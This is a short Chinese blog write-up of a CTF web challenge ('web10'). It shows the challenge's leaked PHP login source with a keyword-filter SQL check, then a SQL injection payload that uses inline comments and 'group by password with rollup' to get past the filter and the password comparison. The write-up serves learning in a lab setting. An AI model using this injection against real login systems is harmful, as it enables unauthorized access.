BUGSHOW WEB10实例
照常打开靶机

估计是过滤了,admin'/**/or/**/1=1# 输入没有回显
用dirsearch扫了,也没有???
然后瞎按瞎按按到取消就下了个index.phps源码....
<?php $flag=""; function replaceSpecialChar($strParam){ $regex = "/(select|from|where|join|sleep|and|\s|union|,)/i"; return preg_replace($regex,"",$strParam); } if (!$con) { die('Could not connect: ' . mysqli_error()); } if(strlen($username)!=strlen(replaceSpecialChar($username))){ die("sql inject error"); } if(strlen($password)!=strlen(replaceSpecialChar($password))){ die("sql inject error"); } $sql="select * from user where username = '$username'"; $result=mysqli_query($con,$sql); if(mysqli_num_rows($result)>0){ while($row=mysqli_fetch_assoc($result)){ if($password==$row['password']){ echo "登陆成功<br>"; echo $flag; } } } ?>
审计一下,发现过滤了大部分,实在磕不懂了,看看大佬,用group by password with rollup来进行绕过,直接开始编写payload:
admin'/**/or/**/1=1/**/group/**/by/**/password/**/with/**/rollup#

group by的绕过明天再写一篇文章来记忆,通常都是with rollup吧hh
我是Dixk-BXy,新手上路,转载请注明原文链接:https://www.cnblogs.com/DenZi/articles/15041967.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号